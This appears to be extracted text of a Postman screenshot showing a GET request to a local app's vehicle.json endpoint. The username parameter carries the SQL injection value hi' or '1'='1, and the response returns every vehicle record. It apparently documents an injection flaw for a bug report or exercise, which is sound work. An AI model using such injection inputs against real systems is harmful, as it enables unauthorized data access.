 localhost:3000/vehicle.json?username=hi' or '1'='1
Save
GET localhost:3000/vehicle.json?username=hi' or '1'='1 Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
username hi' or '1'='1
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 27 ms Size: 411 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id": 1,
4 "username": "car1",
5 "lat": 1.2,
6 "lng": 1.3,
7 "created_on": "2022-12-06T22:57:11.796Z"
8 },
9 {
10 "id": 2,
11 "username": "CAR2",
12 "lat": 1.2,
13 "lng": 1.3,
14 "created_on": "2022-12-06T22:57:21.042Z"
15 }
16 ]